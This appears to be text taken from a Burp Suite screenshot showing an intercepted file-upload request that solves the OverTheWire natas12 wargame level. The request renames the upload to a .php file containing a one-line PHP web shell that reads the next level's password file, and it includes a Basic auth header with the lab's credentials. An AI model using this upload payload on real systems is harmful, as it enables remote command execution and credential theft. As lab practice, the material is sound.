 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.7.1-40327 (Early Adopter) - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Le
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on → Forward Drop Request to http://natas12.natas.labs.overthewire.org:80
Time Type Direction Method URL
17:26:13... HTTP → Request POST http://natas12.natas.labs.overthewire.org/index.php
Request
Pretty Raw Hex \n
4 Cache-Control: max-age=0
5 Authorization: Basic bmF0YXMxMjpSWmRrakFZWlJkM1I3dHE3VDVrWE1qTUpsT0lrekRlQg==
6 Origin: http://natas12.natas.labs.overthewire.org
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryYHAdxdpIjr9pouAQ
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36 Edg/138.0.0.0
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://natas12.natas.labs.overthewire.org/
12 Accept-Encoding: gzip, deflate, br
13 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
14 sec-gpc: 1
15 dnt: 1
16 Connection: keep-alive
17
18 ------WebKitFormBoundaryYHAdxdpIjr9pouAQ
19 Content-Disposition: form-data; name="MAX_FILE_SIZE"
20
21 1000
22 ------WebKitFormBoundaryYHAdxdpIjr9pouAQ
23 Content-Disposition: form-data; name="filename"
24
25 j5n1sjxq5p.php
26 ------WebKitFormBoundaryYHAdxdpIjr9pouAQ
27 Content-Disposition: form-data; name="uploadedfile"; filename="level12.php"
28 Content-Type: application/x-php
29
30 <?php
31
32 echo exec("cat /etc/natas_webpass/natas13");
33
34 ------WebKitFormBoundaryYHAdxdpIjr9pouAQ--
35
Search 0 highlights
Event log (6) All issues